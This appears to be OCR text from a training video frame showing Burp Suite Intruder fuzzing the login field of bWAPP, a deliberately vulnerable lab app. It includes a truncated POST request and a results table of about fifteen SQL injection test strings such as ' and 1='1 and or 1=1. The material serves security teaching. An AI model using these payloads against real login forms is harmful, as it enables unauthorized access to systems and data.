 burp-StartBurp
bWAPP - SQL Injection -...
04:09 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
1 × 2 × ...
Target Positions Payloads
Payload Positions
Configure the positions where
Attack type: Sniper
1 POST /bWAPP/sqli_16.
2 Host: 10.11.14.189
3 User-Agent: Mozilla/
4 Accept: text/html,ap
5 Accept-Language: en-
6 Accept-Encoding: gzi
7 Content-Type: applic
8 Content-Length: 34
9 Origin: http://10.11
10 Connection: close
11 Referer: http://10.1
12 Cookie: PHPSESSID=ce
13 Upgrade-Insecure-Rec
14
15 login=§bee§&password
Search...
1 payload position
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1 == 200 13575
2 = 200 13575
3 ' 200 2523
4 ' -- 200 13575
5 ' # 200 13575
6 ' â 200 2524
7 '-- 200 2521
8 '/* 200 2523
9 '# 200 13575
10 " -- 200 13575
11 " # 200 13575
12 "/* 200 13575
13 ' and 1='1 200 13575
14 ' and a='a 200 2410
15 or 1=1 200 13575
43 of 119
Start attack
Add §
Clear §
Auto §
Refresh
Clear
IT
ITPRO.TV